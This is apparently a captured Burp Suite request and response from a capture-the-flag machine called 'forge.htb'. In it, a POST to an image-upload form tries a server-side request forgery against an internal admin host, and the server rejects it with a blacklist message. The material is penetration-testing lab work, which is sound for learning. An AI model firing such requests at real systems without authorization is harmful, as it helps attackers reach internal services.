 Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://forge.htb
10 Connection: close
11 Referer: http://forge.htb/upload
12 Upgrade-Insecure-Requests: 1
13
14 url=http://admin.forge.htb/&remote=1
Response
Pretty Raw Render \n Actions
21 <h1 class="align-right">
<a href="/upload">Upload an image</a>
</h1>
22 </nav>
23 </header>
24 <center>
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
URL contains a blacklisted address!
</strong>
43 </center>
44 </h1>
45 </body>
46 </html>